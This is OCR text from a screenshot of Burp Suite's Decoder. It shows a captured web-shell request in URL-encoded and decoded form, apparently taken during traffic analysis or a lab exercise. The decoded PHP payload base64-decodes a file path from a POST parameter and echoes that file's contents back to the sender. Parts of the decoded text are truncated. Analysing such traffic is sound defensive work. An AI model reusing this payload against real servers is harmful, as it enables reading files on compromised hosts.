 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options ShiroScan Fastjson scan
5d4c4771=hNQzovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3AyLmpwZw%3D%3D&url=%40ini_set(%22display_errors%22%2C%20%220%22)
%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_con
tents()%3Bob_end_clean()%3Becho%20%2244b83%22%3Becho%20%40asenc(%24output)%3Becho%20%221edb37%22%3B%7Dob_start()%3Btry
%7B%24F%3Dbase64_decode(substr(get_magic_quotes_gpc()%3Fstripslashes(%24_POST%5B%22defcc35d4c4771%22%5D)%3A%24_POST%5
B%22defcc35d4c4771%22%5D%2C2))%3B%24fp%3D%40fopen(%24F%2C%22r%22)%3Bif(%40fgetc(%24fp))%7B%40fclose(%24fp)%3B%40read
file(%24F)%3B%7Delse%7Becho(%22ERROR%3A%2F%2F%20Can%20Not%20Read%22)%3B%7D%3B%7Dcatch(Exception%20%24e)%7Becho
%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
5d4c4771=hNQzovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3AyLmpwZw==&url=@ini_set("display_errors", "0");@set_time_limit(0);function asenc
asoutput(){$output=ob_get_contents();ob_end_clean();echo "44b83";echo @asenc($output);echo
"1edb37";}ob_start();try{$F=base64_decode(substr(get_magic_quotes_gpc()?stripslashes($_POST["defcc35d4c4771"]):$_POST["defcc35d4c4771"],2)
Can Not Read");};}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
CH
18:26
2022/10/11